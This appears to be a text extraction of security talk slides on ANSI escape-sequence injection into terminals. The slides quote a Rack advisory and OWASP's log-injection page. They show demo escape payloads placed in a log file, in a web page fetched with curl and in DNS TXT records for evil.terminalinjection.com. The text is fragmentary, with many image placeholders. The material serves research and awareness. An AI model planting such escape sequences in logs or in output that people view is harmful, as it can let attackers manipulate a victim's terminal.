



## > grep INJEC -r ./ .//badlog.log:ESC-INJECTION:SUCCESSFUL >



## > tail badlog.log ESC-INJECTION: SUCCESSFUL  $\left. \right.$









## > awk '{print \$1}' badlog.log ESC-INJECTION:SUCCESSFUL  $\left. \right.$







 $\blacktriangleright$ 

### $\bullet\bullet\bullet$

stok@STOKs-MacBook-Pro:~/Documents/terminal

 $\rightarrow$  terminal curl https://terminalinjection.com |<html> <head> <title>ESC-INJECTION:SUCCESSFUL</title>| </head>  $|$  <br/>body>  $\,$ 

 $\sim$ h1>This site contains non malicious ANSI Escape sequences</h1>

</body> </html>

 $\rightarrow$  terminal

 $X33$ 


### $0.0.0$



 $\sqrt{N}$ Non-authoritative answer:  $\vert$ evil.terminalinjection.com $\vert$  $text = "\\ \u001b[31mESC-INJECTION-UNICODE:\\ \u001b[32mSUCCESFUL\\ \u001b[0m\\ \u0007"$  $|$ evil.terminalinjection.com $|$  $text = "027[32mESC-INJECTION-RAW:\027[31mSUCCESSFUL\027[0m\067"]$ 

Authoritative answers can be found from:

## NSLOOKUP - SANITIZED ON OSX

### nslookup

 $\Sigma$  361





```
≥ Windows PowerShell
                        \times+\overline{\phantom{a}}PS C:\Users\stok> nslookup
Default Server: prl-local-ns-server.shared
Address: 10.211.55.1
> set q=TXT
> evil.terminalinjection.com
Server: prl-local-ns-server.shared
Address: 10.211.55.1
Non-authoritative answer:
evil.terminalinjection.com
                                 text ="ESC-INJECTION-RAW: SUCCESSFUL"
evil.terminalinjection.com
                                 text ="\u001b[31mESC-INJECTION-UNICODE:\u001b[32mSUCCESSFUL\u001b[0m\u0007"
V
```
## **NOT ON WINDOWS. BIGUPS TO DAVID!**

 $\Box$  $\times$ 

## **IS THIS EVEN A SECURITY ISSUE?**

## WOULD THIS BE AN **ISSUE?**

## **WHERE? HOW ? WHO ?**







## **WHAT?**

## **LOG INJECTION!**

Affected versions of this package are vulnerable to Arbitrary Code Injection. There is a possible shell-escape sequence injection vulnerability in Rack's Lint and CommonLogger components. Carefully crafted requests can cause shell escape sequences to be written to the terminal via Rack's Lint middleware and CommonLogger middleware. These escape sequences can be leveraged to possibly execute commands in the victim's terminal.

## Hello THIS IS GREEN





# **DEVOPS**







# **INTERACT WITH LOGFILES**



## **USING A TERMINAL**



Thank you for visiting OWASP org. We recently migrated our community to a new web platform and regretably the content for

## Log injection vulnerabilities occur when:

## 1. Data enters an application from an untrusted source. 2. The data is written to an application or system log file.

1. Data enters an application from an untrusted source.

2. The data is written to an application or system log file.

Successful log injection attacks can cause:



1. Injection of new/bogus log events (log forging via log injection) 2. Injection of XSS attacks, hoping that the malicious log event isviewed in a vulnerable web application

3. Injection of commands that parsers (like PHP parsers) could execute

### **https://owasp.org/www-community/attacks/Log\_Injection**





PROJECTS CHAPTERS EVENTS ABOUT Q

## **Log Injection**

Thank you for visiting OWASP.org. We recently migrated our community to a new web platform and regretably the content for this page needed to be programmatically ported from its previous wiki page. There's still some work to be done.

Successful log injection attacks can cause:

- 1. Injection of new/bogus log events (log forging via log injection)
- 2. Injection of Escape seg hoping that the malicious log event isviewed in a
- 3. Injection of commands that

a terminal emulator

Log injection vulnerabilities occur when:

1. Data enters an application from an untrusted source.

2. The data is written to an application or system log file.

Successful log injection attacks can cause:

1. Injection of new/bogus log events (log forging via log injection)

- 2. Injection of XSS attacks, hoping that the malicious log event isviewed in a vulnerable web application
- 3. Injection of commands that parsers (like PHP parsers) could execute

Member Login

**Terminal Emulator** could execute

### https://owasp.org/www-community/attacks/Log\_Injection







- n-dashboard.png HTTP/1.1" 200 109860 "http://127.0.0.1/tutorial/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap  $36" "$
- application.c33a9706.js HTTP/1.1" 200 79589 "http://127.0.0.1/tutorial/" "Mozilla/5.0 (Windows NT 10.0; Win64; "i/537.36" "."
- en/MaterialIcons-Regular.woff2 HTTP/1.1" 200 44300 "http://127.0.0.1/assets/fonts/material-icons.css" "Mozilla/ co) Chrome/114.0.5735.199 Safari/537.36" "-"
- en/FontAwesome.woff2 HTTP/1.1" 200 77160 "http://127.0.0.1/assets/fonts/font-awesome.css' "Mozilla/5.0 (Windows
- ist-Book.ttf HTTP/1.1" 200 73568 "http://127.0.0.1/css/styles.css" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) A  $36"$  "-" ↓

10 v4.19.0 Q<sup>\*</sup>

î

